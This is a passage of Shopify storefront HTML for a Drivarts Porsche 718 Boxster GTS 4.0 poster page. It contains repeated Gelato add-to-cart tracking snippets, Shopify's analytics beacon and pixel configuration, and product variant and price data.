      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  



  <script>
    window.useGelatoThemeAppExtForPersonalization = false;
  </script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79056994648,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79056994648,storefrontBaseUrl: "https://www.drivarts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1292501336","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JLT6NGBWC0\\\",\\\"GT-NMJB55TX\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"841711960","configuration":"{\"pixelCode\":\"CLI4D8BC77UCNJTDP5B0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356942168","configuration":"{\"pixel_id\":\"1876538862805589\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"212533592","configuration":"{\"tagID\":\"2612977697097\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Drivarts","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"57ce18.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.drivarts.com\/de-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":16.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921517400","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"},"sku":"PPN2PD0GTSB1","title":"Noir \/ 21x29.7","untranslatedTitle":"Noir \/ 21x29.7"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 4.0","vendor":"Drivarts","id":"9136113025368","untranslatedTitle":"Porsche 718 Boxster GTS 4.0","url":"\/de-de\/products\/porsche-718-boxster-gts-4-0","type":"Poster"},"id":"48122921550168","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"},"sku":"PPN2PD0GTSB2","title":"Noir \/ 30x45","untranslatedTitle":"Noir \/ 30x45"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Porsche 718 Boxster GTS 